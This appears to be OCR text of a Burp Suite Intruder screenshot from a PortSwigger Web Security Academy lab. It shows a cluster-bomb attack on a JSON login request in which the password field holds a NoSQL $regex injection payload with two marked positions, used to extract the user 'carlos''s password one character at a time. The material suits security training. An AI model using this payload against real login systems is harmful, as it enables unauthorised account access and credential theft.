 Positions Payloads Resource pool Settings
Choose an attack type
Start attack
Attack type: Cluster bomb
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0ad3005a04a46c648699f8c3005b0040.web-security-academy.net
Update Host header to match target
Add §
Clear §
Auto §
Refresh
10 Content-Type: application/json
11 Accept: */*
12 Origin: https://0ad3005a04a46c648699f8c3005b0040.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0ad3005a04a46c648699f8c3005b0040.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 {
21 "username": "carlos",
22 "password":{"$regex":"^.{§0§}§a§.*"}
23 }
24
25
26
27
Search
2 highlights
Clear
2 payload positions
Length: 816